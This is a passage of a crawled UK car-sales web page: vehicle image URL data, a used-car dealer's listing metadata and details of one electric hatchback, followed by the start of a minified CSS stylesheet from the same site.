\"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":88137,"BuildId":"2601180406","Name":"R And R Trade Cars Ltd","LargeRectangleLogoImageUrl":"","SmallSquareLogoImageUrl":"","LargeSquareLogoImageUrl":"","FranchiseImageUrl":"","LogoImageUrl":"","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":false,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"usmanrazak@live.co.uk","Profile":"","PhoneNumber":"01494 311448","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"3 Horsenden Road","Line2":"","Line3":"","County":"Buckinghamshire","Town":"High Wycombe","Postcode":"HP13 7TQ","What3Words":"drill.jelly.police","FormattedAddress":"3 Horsenden Road, High Wycombe, Buckinghamshire, HP13 7TQ"},"Map":{"auditevent":"viewaddressandmap","id":88137,"name":"R And R Trade Cars Ltd","addr":"3 Horsenden Road, High Wycombe, Buckinghamshire, HP13 7TQ","w3w":"drill.jelly.police","lat":51.623855,"lng":-0.719119,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":88137,\"name\":\"R And R Trade Cars Ltd\",\"addr\":\"3 Horsenden Road, High Wycombe, Buckinghamshire, HP13 7TQ\",\"w3w\":\"drill.jelly.police\",\"lat\":51.623855,\"lng\":-0.719119,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":23,"NumberOfVans":1,"WebsiteEnabled":false,"WebsiteLink":null,"OriginalWebsiteLink":"","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":3,"ChatProviderKey":null,"ChatProviderID":null,"StockLink":"/dealers/cars/stock/r-and-r-trade-cars-ltd/88137/","IndexedStockLink":"/dealers/cars/r-and-r-trade-cars-ltd/88137/","Slug":"r-and-r-trade-cars-ltd","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=88137\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=88137\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":51.623855,"Longitude":-0.719119},"Distance":25,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":0,"GroupName":"","Customer":"3B","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":0,"ReviewProviderDealerId":"","ReviewSummary":{"ScorePercentage":0,"NumberOfReviews":0,"Provider":0},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"r-and-r-trade-cars-ltd","TownSEOEncoded":"high-wycombe","DistanceText":"25 miles from ","route":""},"VehicleType":1,"HistoryCheck":10,"HistoryChecks":[10,0],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"65","Status":true,"ImageCount":100,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":5,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"129,000 miles, Automatic, Hatchback, Red, 2015, 65 plate, Full Electric","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":false,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":5,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77226155\u0026dealerId=88137\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77226155\u0026dealerId=88137\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Full Electric","Item3":"Icon"},{"Item1":"Mileage","Item2":"129,000","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£20","Item3":"Vehicle tax"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":"417","ApprovedUsed":false,"Acceleration":4.4,"IsWatched":false,"DriveTrain":"Four Wheel Drive","MPG":"","TankRange":"","CostToFill":0,"RoadTax":"20","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":0,"BatteryWarrantyMiles":0,"BatteryWarrantyYears":0,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1768587081000)\/","route":""}],
        qa: {},
      }),
      document.getElementById('recently-added')
    );
  </script>


    
    




    
    <script>window.m.csrfToken = "Zp_toQR0dPovwJ618_0NvYaQrAhIJ0EOiDYFzoIDF8z9u9QOqchgw6oAEGxDYsO8P2NYWAgADgdzx3fqb0hDyhTGD1c1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorspricinghubcontroller.css
body_size: 15164
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.mot-end a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.dark-focus-element{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe 